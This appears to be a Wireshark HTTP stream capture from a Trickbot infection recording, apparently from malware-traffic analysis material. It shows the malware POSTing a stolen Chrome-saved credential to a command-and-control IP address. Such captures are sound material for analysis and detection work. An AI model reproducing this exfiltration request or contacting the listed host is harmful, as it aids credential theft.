 Wireshark · Follow HTTP Stream (tcp.stream eq 33) · 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap
POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/81/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64;
Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 170.238.117.187
Connection: close
Content-Type: multipart/form-data; boundary=---------KMOGEEQTLQTCQMYE
Content-Length: 249
-----------KMOGEEQTLQTCQMYE
Content-Disposition: form-data; name="data"
https://nytimes.com/|randybachman|P@ssw0rd$
-----------KMOGEEQTLQTCQMYE
Content-Disposition: form-data; name="source"
chrome passwords
-----------KMOGEEQTLQTCQMYE--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 25 Sep 2019 18:07:26 GMT
content-length: 3
Content-Type: text/plain
/1/
Packet 3425. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (817 bytes) Show data as ASCII
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help